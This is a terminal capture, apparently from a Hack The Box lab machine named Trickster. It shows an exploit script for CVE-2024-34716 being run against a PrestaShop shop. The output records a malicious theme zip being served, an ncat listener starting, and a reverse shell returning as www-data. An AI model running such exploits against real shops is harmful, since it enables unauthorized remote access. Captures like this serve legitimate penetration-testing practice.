 ┌──(kali㉿kali)-[~/HTB/Trickster/CVE-2024-34716]
└─$ python3 exploit.py --url http://shop.trickster.htb --email admin@trickster.htb --local-ip 10.10.15.30 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: admin@trickster.htb
        Local IP: 10.10.15.30
        Admin Path: admin634ewutrx1jgitlooaj
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [08/Nov/2024 16:21:32] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
whoami
Ncat: Connection from 10.10.11.34:53036.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 21:22:19 up 17:20,  0 users,  load average: 0.10, 0.12, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ www-data
$